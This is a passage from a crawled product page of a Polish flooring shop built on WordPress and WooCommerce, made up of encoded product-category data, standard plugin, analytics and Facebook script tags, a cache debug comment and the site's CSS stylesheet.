%22%3A%22product_cat%22%2C%22description%22%3A%22SLIDE%20parkiet%20modu%5Cu0142owy%20geometryczny%20od%20Listone%20Giordano%20spe%5Cu0142nia%20wysokie%20wymagania%20oraz%20oczekiwania%20najbardziej%20wymagaj%5Cu0105cych%20klient%5Cu00f3w%3A%5Cr%5Cn%3Cul%3E%5Cr%5Cn%20%5Ct%3Cli%3Eniezaprzeczalnie%20genialny%2C%20w%5Cu0142oski%20design%3C%5C%2Fli%3E%5Cr%5Cn%20%5Ct%3Cli%3Ewyrafinowany%20i%20niepowtarzalny%20uk%5Cu0142ad%20zaprojektowany%20przez%20Daniele%20Lago%2C%3C%5C%2Fli%3E%5Cr%5Cn%20%5Ct%3Cli%3Erzemie%5Cu015blnicza%20precyzja%20i%20high-tech%20w%20jednym%2C%3C%5C%2Fli%3E%5Cr%5Cn%20%5Ct%3Cli%3Eopatentowana%2C%20niezawodna%20konstrukcja%2C%3C%5C%2Fli%3E%5Cr%5Cn%20%5Ct%3Cli%3Ewyselekcjonowane%2C%20certyfikowane%2C%20najpi%5Cu0119kniejsze%20drewno%20d%5Cu0119bowe%20z%20regionu%20Fontaines%20we%20Francji%2C%3C%5C%2Fli%3E%5Cr%5Cn%20%5Ct%3Cli%3Ecertyfikowany%20parkiet%20bez%20szkodliwych%20substancji%2C%20w%20pe%5Cu0142ni%20ekologiczny%2C%3C%5C%2Fli%3E%5Cr%5Cn%20%5Ct%3Cli%3Eopatentowana%20pow%5Cu0142oka%20CRYSTALCARE%20z%20jonami%20srebra%2C%3C%5C%2Fli%3E%5Cr%5Cn%20%5Ct%3Cli%3Eidealny%20na%20ogrzewanie%20pod%5Cu0142ogowe%2C%3C%5C%2Fli%3E%5Cr%5Cn%20%5Ct%3Cli%3Erekomendowany%20do%20kuchni%20i%20%5Cu0142azienki%2C%3C%5C%2Fli%3E%5Cr%5Cn%20%5Ct%3Cli%3E10%20lat%20gwarancji%2C%3C%5C%2Fli%3E%5Cr%5Cn%20%5Ct%3Cli%3Epraktyczna%20i%20%5Cu0142atwa%20piel%5Cu0119gnacja.%3C%5C%2Fli%3E%5Cr%5Cn%3C%5C%2Ful%3E%5Cr%5CnDaniele%20Lago%20stworzy%5Cu0142%20niezwykle%20wsp%5Cu00f3%5Cu0142czesn%5Cu0105%20pod%5Cu0142og%5Cu0119%2C%20przyk%5Cu0142ad%20stonowanego%20luksusu.%5Cr%5Cn%5Cr%5CnSk%5Cu0142adaj%5Cu0105ca%20si%5Cu0119%20z%20dw%5Cu00f3ch%20trapezowych%20element%5Cu00f3w%2C%20geometria%20parkietu%20tworzy%20niesko%5Cu0144czenie%20wiele%20kombinacji%2C%20wed%5Cu0142ug%20koncepcji%20ci%5Cu0105g%5Cu0142o%5Cu015bci%20i%20p%5Cu0142ynno%5Cu015bci%20przestrzennej%20pomi%5Cu0119dzy%20pomieszczeniami.%5Cr%5Cn%5Cr%5CnSLIDE%20parkiet%20z%20wyj%5Cu0105tkowej%20Kolekcji%20Natural%20Genius%20doskona%5Cu0142ej%20w%5Cu0142oskiej%20marki%20Listone%20Giordano.%5Cr%5Cn%5Cr%5CnNajwi%5Cu0119ksi%20architekci%20pokochali%20SLIDE%20parkiet%20modu%5Cu0142owy%20geometryczny.%5Cr%5Cn%5Cr%5CnZobacz%20niezwyk%5Cu0142%5Cu0105%20realizacj%5Cu0119%20pracowni%20ZAHA%20HADID%20Architects%5Cr%5Cn%5Cr%5Cn%3Cstrong%3E%3Cspan%20style%3D%5C%22color%3A%20%23339966%5C%22%3E%3Ca%20style%3D%5C%22color%3A%20%23339966%5C%22%20href%3D%5C%22https%3A%5C%2F%5C%2Fforestile.pl%5C%2Fparkiet-debowy-slide%5C%2F%5C%22%3E%26gt%3B%26gt%3B%20PENTHOUSE%20ONE-11%26lt%3B%26lt%3B%3C%5C%2Fa%3E%3C%5C%2Fspan%3E%3C%5C%2Fstrong%3E%22%2C%22parent%22%3A222%2C%22count%22%3A5%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fforestile.pl%5C%2Fkategoria%5C%2Fparkiety%5C%2Fslide-parkiet-modulowy-geometryczny%5C%2F%22%7D%2C%7B%22term_id%22%3A12%2C%22name%22%3A%22Parkiet%20modularny%20-%20trapez%2C%20tr%5Cu00f3jk%5Cu0105t%2C%20kwadrat%22%2C%22slug%22%3A%22parkiet-modularny-trapez-trojkat-kwadrat%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A12%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A222%2C%22count%22%3A28%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fforestile.pl%5C%2Fkategoria%5C%2Fparkiety%5C%2Fparkiet-modularny-trapez-trojkat-kwadrat%5C%2F%22%7D%2C%7B%22term_id%22%3A13%2C%22name%22%3A%22DECO%20-%20ekskluzywne%20wzory%20pa%5Cu0142acowe%22%2C%22slug%22%3A%22ekskluzywne-wzory-palacowe%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A13%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A222%2C%22count%22%3A6%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fforestile.pl%5C%2Fkategoria%5C%2Fparkiety%5C%2Fekskluzywne-wzory-palacowe%5C%2F%22%7D%2C%7B%22term_id%22%3A11%2C%22name%22%3A%22Pod%5Cu0142oga%20do%20%5Cu0142azienki%22%2C%22slug%22%3A%22podloga-do-lazienki%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A11%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A222%2C%22count%22%3A106%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fforestile.pl%5C%2Fkategoria%5C%2Fparkiety%5C%2Fpodloga-do-lazienki%5C%2F%22%7D%2C%7B%22term_id%22%3A14%2C%22name%22%3A%22Deski%20tarasowe%22%2C%22slug%22%3A%22deski-tarasowe%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A14%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A3%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fforestile.pl%5C%2Fkategoria%5C%2Fdeski-tarasowe%5C%2F%22%7D%5D%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fforestile.pl%5C%2F%22%7D' ) );
		</script>
		<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/forestile.pl\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://forestile.pl/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://forestile.pl/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zamknij","currentText":"Dzisiaj","monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesShort":["sty","lut","mar","kw.","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"nextText":"Nast\u0119pny","prevText":"Poprzedni","dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"dayNamesMin":["N","P","W","\u015a","C","P","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/i18n/datepicker-pl.min.js?ver=1.11.4' id='jquery-ui-pl-js'></script>
<script type='text/javascript' src='https://forestile.pl/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=ee6ba723dee2bad25c904a5b85ddef71' id='jquery-ui-timepicker-js'></script>
<script type='text/javascript' src='https://forestile.pl/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/i18n/jquery-ui-timepicker-pl.js?ver=ee6ba723dee2bad25c904a5b85ddef71' id='jquery-ui-timepicker-pl-js'></script>
<script type='text/javascript' src='https://forestile.pl/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.12.1' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://forestile.pl/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.12.1' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://forestile.pl/wp-includes/js/jquery/ui/button.min.js?ver=1.12.1' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://forestile.pl/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=ee6ba723dee2bad25c904a5b85ddef71' id='jquery-ui-slider-access-js'></script>
<script type='text/javascript' src='https://forestile.pl/wp-content/plugins/woocommerce-lightbox/assets/js/jquery.fancybox.min.js?ver=3.1.6' id='wpb-wl-fancybox-js'></script>
<script type='text/javascript' src='https://forestile.pl/wp-content/plugins/woocommerce-lightbox/assets/js/main.js?ver=1.0' id='wpb-wl-plugin-main-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Prosz\u0119 wybra\u0107 ocen\u0119","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://forestile.pl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.7.3' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://forestile.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://forestile.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.7.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2ba628070e4152a38cc586b35b7b2b2b","fragment_name":"wc_fragments_2ba628070e4152a38cc586b35b7b2b2b","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://forestile.pl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.7.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"pl","strings":{"mejs.download-file":"Pobierz plik","mejs.install-flash":"Korzystasz z przegl\u0105darki, kt\u00f3ra nie ma w\u0142\u0105czonej lub zainstalowanej wtyczki Flash player. W\u0142\u0105cz wtyczk\u0119 Flash player lub pobierz najnowsz\u0105 wersj\u0119 z https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tryb pe\u0142noekranowy","mejs.play":"Odtw\u00f3rz","mejs.pause":"Zatrzymaj","mejs.time-slider":"Slider Czasu","mejs.time-help-text":"U\u017cyj strza\u0142ek lewo\/prawo aby przesun\u0105\u0107 o sekund\u0119 do przodu lub do ty\u0142u, strza\u0142ek g\u00f3ra\/d\u00f3\u0142 aby przesun\u0105\u0107 o dziesi\u0119\u0107 sekund.","mejs.live-broadcast":"Transmisja na \u017cywo","mejs.volume-help-text":"U\u017cywaj strza\u0142ek do g\u00f3ry\/do do\u0142u aby zwi\u0119kszy\u0107 lub zmniejszy\u0107 g\u0142o\u015bno\u015b\u0107.","mejs.unmute":"W\u0142\u0105cz dzwi\u0119k","mejs.mute":"Wycisz","mejs.volume-slider":"Suwak g\u0142o\u015bno\u015bci","mejs.video-player":"Odtwarzacz video","mejs.audio-player":"Odtwarzacz plik\u00f3w d\u017awi\u0119kowych","mejs.captions-subtitles":"Napisy","mejs.captions-chapters":"Rozdzia\u0142y","mejs.none":"Brak","mejs.afrikaans":"afrykanerski","mejs.albanian":"Alba\u0144ski","mejs.arabic":"arabski","mejs.belarusian":"bia\u0142oruski","mejs.bulgarian":"bu\u0142garski","mejs.catalan":"katalo\u0144ski","mejs.chinese":"chi\u0144ski","mejs.chinese-simplified":"chi\u0144ski (uproszczony)","mejs.chinese-traditional":"chi\u0144ski (tradycyjny)","mejs.croatian":"chorwacki","mejs.czech":"czeski","mejs.danish":"du\u0144ski","mejs.dutch":"holenderski","mejs.english":"angielski","mejs.estonian":"esto\u0144ski","mejs.filipino":"filipi\u0144ski","mejs.finnish":"fi\u0144ski","mejs.french":"francuski","mejs.galician":"galicyjski","mejs.german":"niemiecki","mejs.greek":"grecki","mejs.haitian-creole":"Kreolski haita\u0144ski","mejs.hebrew":"hebrajski","mejs.hindi":"hinduski","mejs.hungarian":"w\u0119gierski","mejs.icelandic":"islandzki","mejs.indonesian":"indonezyjski","mejs.irish":"irlandzki","mejs.italian":"w\u0142oski","mejs.japanese":"japo\u0144ski","mejs.korean":"korea\u0144ski","mejs.latvian":"\u0142otewski","mejs.lithuanian":"litewski","mejs.macedonian":"macedo\u0144ski","mejs.malay":"malajski","mejs.maltese":"malta\u0144ski","mejs.norwegian":"norweski","mejs.persian":"perski","mejs.polish":"polski","mejs.portuguese":"portugalski","mejs.romanian":"rumu\u0144ski","mejs.russian":"rosyjski","mejs.serbian":"serbski","mejs.slovak":"s\u0142owacki","mejs.slovenian":"s\u0142owe\u0144ski","mejs.spanish":"hiszpa\u0144ski","mejs.swahili":"suahili","mejs.swedish":"szwedzki","mejs.tagalog":"tagalski","mejs.thai":"tajski","mejs.turkish":"turecki","mejs.ukrainian":"ukrai\u0144ski","mejs.vietnamese":"wietnamski","mejs.welsh":"walijski","mejs.yiddish":"jidysz"}};
</script>
<script type='text/javascript' src='https://forestile.pl/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://forestile.pl/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=ee6ba723dee2bad25c904a5b85ddef71' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://forestile.pl/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=ee6ba723dee2bad25c904a5b85ddef71' id='wp-mediaelement-js'></script>
<script type='text/javascript' id='lambda-theme-js-extra'>
/* <![CDATA[ */
var oxyThemeData = {"navbarScrolledPoint":"434","navbarHeight":"90","navbarScrolled":"70","siteLoader":"on","menuClose":"off","scrollFinishedMessage":"No more items to load.","hoverMenu":{"hoverActive":true,"hoverDelay":"63","hoverFadeDelay":"502"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://forestile.pl/wp-content/themes/lambda/assets/js/theme.min.js?ver=1.0' id='lambda-theme-js'></script>
<script type='text/javascript' id='jcaa-product-js-extra'>
/* <![CDATA[ */
var jcaa = {"enable_validation":"yes","enable_attr_toggle":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://forestile.pl/wp-content/plugins/jc-woocommerce-advanced-attributes/assets/js/frontend/product.js?ver=1.5.6' id='jcaa-product-js'></script>
<script type='text/javascript' src='https://forestile.pl/wp-includes/js/wp-embed.min.js?ver=ee6ba723dee2bad25c904a5b85ddef71' id='wp-embed-js'></script>
<script type='text/javascript' id='jquery-dgwt-wcas-js-extra'>
/* <![CDATA[ */
var dgwt_wcas = {"t":{"sale_badge":"sale","featured_badge":"featured","category":"Category","tag":"tag","brand":"Brand","sku_label":"SKU:"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","min_chars":"3","width":"auto","show_details_box":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","is_rtl":"","show_preloader":"1","preloader_url":"","taxonomy_brands":"","copy_no_result":"Brak wynik\u00f3w","copy_show_more":"See all results...","copy_in_category":"in","img_url":"https:\/\/forestile.pl\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","overlay_mobile":"","mobile_breakpoint":"992","mobile_overlay_wrapper":"body","debounce_wait_ms":"400","sug_width":"263"};
/* ]]> */
</script>
<script type='text/javascript' src='https://forestile.pl/wp-content/plugins/ajax-search-for-woocommerce/backward-compatibility/1-1-7/jquery.dgwt-wcas.min.js?ver=1.5.0' id='jquery-dgwt-wcas-js'></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&appId=1623128001099068&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script>
            jQuery(document).on("berocket_aapf_time_to_fix_products_style", function() {
                jQuery(the_ajax_script.products_holder_id).find("*").filter(function() {return jQuery(this).css("opacity") == "0";}).css("opacity", 1);
            });
            </script>        <script src="https://forestile.pl/wp-content/themes/lambda/forestile.js" type="text/javascript" charset="utf-8" async defer></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
 
  ga('create', 'UA-89128224-1', 'auto');
  ga('send', 'pageview');
</script>
    </body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk: enhanced (SSL caching disabled) 

Page cache debug info:
Engine:             disk: enhanced
Cache key:          
Creation Time:      1769607023.000s
Header info:
Content-Type:       text/html; charset=UTF-8
X-Powered-By:       W3 Total Cache/2.1.2
Link:               <https://forestile.pl/wp-json/>; rel="https://api.w.org/"
Link:               <https://forestile.pl/wp-json/wp/v2/product/344>; rel="alternate"; type="application/json"
Link:               <https://forestile.pl/?p=344>; rel=shortlink


Served from: forestile.pl @ 2026-01-28 14:30:23 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://forestile.pl/wp-content/themes/lambda/forestile.css
body_size: 10503
content:
h1 {
    font-family: 'EB Garamond'!important;
    font-size: 37px;
    text-transform: uppercase;
    margin-bottom: 5px!important;
    line-height: 1.3em;
}

h2 {
    font-size: 43px;
    text-transform: uppercase;
    margin-bottom: 5px!important;
    line-height: 1.3em;
}

h3 {
    font-size: 28px;
    margin: 0px!important;
    line-height: 1.4em;
}

h4 {
    font-size: 24px;
    color: #fff;
    font-family: 'raleway';
    font-weight: bold;
}

h5 {
    font-size: 24px;
    color: #fff;
    line-height: 30px;
}

.term-deski-tarasowe #menu-item-584 {
    border-bottom: 4px solid #e3b64b;
}

.current-menu-item.active.active:not(.menu-item-585):not(.menu-item-583):not(.menu-item-468):not(.menu-item-169) {
    border-bottom: 4px solid #e3b64b;
}

.current_page_item.active.active:not(.menu-item-585):not(.menu-item-583):not(.menu-item-468):not(.menu-item-169) {
    border-bottom: 4px solid #e3b64b;
}

.dropdown-menu .current-menu-item.active.active {
    box-shadow: inset 0px -4px 0px 0px #E3B64B;
}

.dropdown-menu .current_page_item.active.active {
    box-shadow: inset 0px -4px 0px 0px #E3B64B;
}

.page-id-222 #menu-item-584 {
    border-bottom: 4px solid #e3b64b;
}

.go-top {
    background: rgba(255, 255, 255, 0) !important;
    border: 1px solid #e3b64b!important;
    right: 25px!important;
}

.go-top i {
    color: #e3b64b!important;
    line-height: 29px!important;
}

.berocket_aapf_widget-wrapper:hover h3 span {
    background-color: #29313a;
    color: #fff;
    cursor: pointer;
}

.single-product .product-summary {
    margin-bottom: 10px;
}

.upsells.products .wpb_wl_preview_area {
    display: none;
}

.upsells.products .product-image-overlay {
    margin: 10px 15px 13px!important;
}

.page-id-260 button.mfp-close {
    display: none;
}

span.product-shadow:hover {
    box-shadow: 0px 0px 14px 0px rgba(0, 0, 0, 0.6);
    transition: .3s;
}

span.product-shadow {
    display: block;
    transition: .3s;
}

ul.products.list-container.list .product-shadow:hover {
    box-shadow: none;
}

.list .product-subtitle {
    padding-top: 28px;
    padding-left: 10px;
    font-size: 26px;
}

.list h3.product-title {
    font-size: 23px;
    padding-top: 4px;
}

.list .product-image {
    transition: .3s;
}

.list .product-image:hover {
    box-shadow: 0px 0px 14px 0px rgba(0, 0, 0, 0.6);
    transition: .3s;
}

.woocommerce #menu-item-432 {
    border-bottom: 4px solid #E3B64B;
}

.page-id-166 #menu-item-469 {
    border-bottom: 4px solid #E3B64B;
}

.page-id-166 h5,
.page-id-222 h5 {
    font-size: 30px;
    color: #fff;
}

.menu {
    background: rgba(255, 255, 255, 0.95);
}

.dropdown-menu-left {
    left: -59px;
    right: auto;
    text-align: center;
}

.f-nav {
    position: fixed!important;
    top: -180px!important;
    transiton: .3s;
}

.f-content {
    margin-top: 234px!important;
    transiton: .3s;
}

.menu .nav>li>a {
    padding-left: 14px;
    padding-right: 14px;
}

.navbar-brand {
    height: 180px;
}

.navbar-brand img {
    width: 280px
}

.top-bar .top {
    float: left;
    width: 100%;
    text-align: center;
}

span.top-bar-custom {
    font-size: 17px;
    font-weight: bold;
    position: relative;
    right: 20px;
}

span.top-bar-custom i {
    font-size: 20px;
    position: relative;
    top: 1px;
    color: #e3b64b;
    margin-right: 5px;
    margin-left: 20px;
}

.navbar-scrolled .navbar-brand {
    display: none;
}

#masthead.navbar-scrolled {
    min-height: 52px;
}

span.title-sygnet {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    display: block;
    width: 58px;
}

span.title-sygnet:after {
    content: "";
    background-color: #e6b94d;
    width: 106px;
    height: 1px;
    display: block;
    left: 70px;
    bottom: 20px;
    position: relative;
}

span.title-sygnet:before {
    content: "";
    background-color: #e6b94d;
    width: 106px;
    height: 1px;
    display: block;
    right: 120px;
    top: 26px;
    position: relative;
}

.three-boxes {
    background-color: rgba(41, 49, 58, 0.8);
    color: #fff;
    padding: 55px 20px;
    min-height: 315px;
}

.sg-safety-text-box {
    width: 500px;
    background-color: #29313a;
    z-index: 99;
    padding: 90px;
    position: absolute;
    z-index: 999;
    left: -20px;
    top: 90px;
    color: #fff;
}

.sg-safety-text-right .sg-safety-text-box {
    width: 500px;
    background-color: #29313a;
    z-index: 99;
    padding: 90px;
    position: absolute;
    z-index: 999;
    left: 670px;
    top: 93px;
    color: #fff;
}

.sg-safety-text-left > div:nth-child(2) {
    position: relative;
    left: 355px;
}

.sg-safety-text-right > div:first-child {
    position: relative;
    right: 35px;
}

table.care-about td {
    font-weight: bold;
    color: #000;
}

.sg-safety-text-left > div:nth-child(2) img {
    width: 800px;
}

.sg-safety-text-right > div:first-child img {
    width: 800px;
}

.sg-safety-text-left.last .sg-safety-text-box {
    top: 68px;
}

.col-md-2.sg-gallery-thumbnail.text-default.small-screen-default p {
    margin: 0px;
}

.sg-gallery-thumbnail div p {
    margin: 0px!important;
}

.sg-gallery-thumbnail img {
    opacity: 0.5;
}

.sg-gallery-thumbnail {
    padding: 0px!important;
}

.sg-gallery-thumbnail img:hover {
    opacity: 1;
}

.montaz-img .row .col-md-5,
.montaz-img .row .col-md-7 {
    padding: 0px;
}

.montaz-img .row .col-md-5 p,
.montaz-img .row .col-md-7 p {
    margin: 0px;
}

.row.montaz-text-left {
    position: absolute;
    z-index: 999999;
    top: 18%;
    padding: 80px;
    margin-left: 80px!important;
    color: #fff;
}

.montaz-text-right {
    position: absolute;
    z-index: 999999;
    top: 7%;
    padding: 80px;
    margin-right: 80px!important;
    color: #fff;
}

.forestile-button {
    border-radius: 0px;
    border: 1px solid #826f41;
    font-weight: bold;
    background-color: #2a313a!important;
}

.forestile-button:hover {
    border-radius: 0px;
    border: 1px solid #826f41;
    font-weight: bold;
    background-color: rgba(34, 40, 47, 0.55)!important;
}

.montaz-img .col-md-5 img {
    margin-bottom: -15px;
}

.sg-map-bg > .container {
    background-color: #29313a!important;
}

.sg-map-text {
    color: #fff;
    padding: 90px;
}

.sg-map-arrow:after {
    content: "";
    display: block;
    position: absolute;
    bottom: 290px;
    right: -40px;
    width: 0;
    height: 0;
    border-top: 25px solid transparent;
    border-bottom: 25px solid transparent;
    border-left: 25px solid #29313a;
    z-index: 999;
}

#footer > .section:first-child {
    background-image: url(https://forestile.pl/wp-content/uploads/2016/11/footer_07.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: 100%;
    padding-top: 160px;
}

ul#menu-menu-1 li:hover {
    border-bottom: 4px solid #29313a;
    transition: border-color 0.4s;
}

img.footer-logo {
    position: absolute;
    bottom: 215px;
    left: 70px;
}

#footer ul.menu li {
    border: 0px!important;
    padding-bottom: 0px!important;
    margin-bottom: 2px;
}

.widget_nav_menu .sub-menu {
    margin-top: 1px!important;
}

#footer ul.menu {
    margin-top: 40px;
}

#text-5 h5 {
    margin-top: 34px;
}

div#text-5 {
    color: #fff;
    font-size: 16px;
}

div#text-5 i {
    margin-right: 5px;
}

div#text-5 i {
    margin-right: 13px;
    font-size: 22px;
    display: block;
    float: left;
}

#text-5 i.fa.fa-phone {
    margin-left: 2px;
    margin-right: 15px;
}

.sg-gallery-thumb {
    width: 32.5555%;
    padding-left: 0px!important;
    margin-left: -2px;
    padding-right: 0px!important;
}

.sg-gallery-big {
    width: 67.4444%;
    padding: 0px!important;
    margin-left: 2px;
}

.sg-gallery-thumb img:first-child {
    width: 50%;
    border: 1px solid #29313a;
    cursor: pointer;
}

.sg-gallery-thumb a img:first-child {
    opacity: .2;
}

.sg-gallery-thumb a:hover img:first-child {
    opacity: 0.7;
}

.sg-gallery-thumb a.active img:first-child {
    opacity: 0.7;
}
.sg-gallery-thumb a.b img {
    border: none;
    cursor: auto;
}

div#bx-pager p {
    margin: 0px!important;
}

.bx-viewport {
    left: -2px!important;
}

.sg-gallery-all .row {
    margin: 0px!important;
}

img.sg-gallery-logo {
    position: absolute;
    display: block;
    width: 55%;
    left: -2%;
    top: 7%;
    cursor: pointer;
}

img.sg-gallery-logo1 {
    position: absolute;
    display: block;
    width: 49%;
    left: 1%;
    top: 42%;
    cursor: pointer;
}

img.sg-gallery-logo2 {
    position: absolute;
    display: block;
    width: 40%;
    top: 75%;
    left: 5%;
    cursor: pointer;
}

img.sg-gallery-logo3 {
    position: absolute;
    display: block;
    width: 38%;
    top: 76%;
    left: 6%;
    cursor: pointer;
}

img.sg-gallery-logo4 {
    position: absolute;
    display: block;
    width: 42%;
    top: 76%;
    left: 4%;
    cursor: pointer;
}

img.sg-gallery-logo5 {
    position: absolute;
    display: block;
    width: 42%;
    top: 76%;
    left: 54%;
    cursor: pointer;
}

.bx-controls-direction {
    display: none!important;
}

.sg-box-left-syg::after {
    content: "";
    width: 85%;
    height: calc(100% - 80px);
    border-left: 1px solid #e3b64b;
    border-right: 1px solid #e3b64b;
    border-bottom: 1px solid #e3b64b;
    display: block;
    position: absolute;
    top: 45px;
    left: 35px;
}

.sg-box-left-syg p:first-child::before {
    content: "";
    width: 33%;
    height: 85%;
    border-top: 1px solid #e3b64b;
    display: block;
    position: absolute;
    top: 45px;
    left: 37px;
}

.sg-box-left-syg p:first-child::after {
    content: "";
    width: 33%;
    height: 85%;
    border-top: 1px solid #e3b64b;
    display: block;
    position: absolute;
    top: 45px;
    right: 40px;
}

.sg-box-syg {
    position: absolute;
    top: 20px;
    left: 44%;
    z-index: 9999;
}


/* Kontakt */

.kt-info {
    position: absolute;
    top: 271px;
    right: 0px;
    color: #fff;
}

.kt-info .kt-info-right {
    background-color: rgba(41, 49, 58, 0.8);
    width: 100%;
    padding: 45px 80px;
}

form.wpcf7-form {
    width: 500px;
}

form.wpcf7-form input {
    width: 100%;
    display: inline-block;
}

p.kt-form-info {
    width: 30%;
    display: inline-block;
}

p.kt-form-text {
    width: 69%!important;
    display: inline-block;
    vertical-align: top;
    padding-left: 20px;
}

p.kt-form-text textarea {
    width: 100%;
    display: inline-block;
}

p.kt-form-text textarea {
    border-radius: 0px;
    background-color: #e8e8e8;
    padding-left: 10px;
    height: 223px;
}

p.kt-form-info input {
    border-radius: 0px;
    background-color: #e8e8e8;
    padding-left: 10px;
    border: 0px;
}

p.kt-form-info span.wpcf7-not-valid-tip {
    display: none;
}

